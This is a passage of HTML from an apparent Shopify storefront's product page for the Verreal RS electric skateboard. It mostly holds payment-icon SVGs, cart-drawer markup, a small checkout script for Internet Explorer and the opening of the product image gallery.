66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19173507956889__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--19173507956889__main"
  class="color-background-1 gradient section-template--19173507956889__main-padding"
  data-section="template--19173507956889__main"
><style data-shopify>.section-template--19173507956889__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19173507956889__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--19173507956889__main,
    #MediaGallery-template--19173507956889__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19173507956889__main,
      #MediaGallery-template--19173507956889__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--19173507956889__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--19173507956889__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19173507956889__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19173507956889__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19173507956889__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19173507956889__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19173507956889__main-35734321299609"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19173507956889__main-35734321299609"
            data-alt="Verreal RS: The most reliable budget belt drive electric skateboard with 8 years of proven performance and 50km range."
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
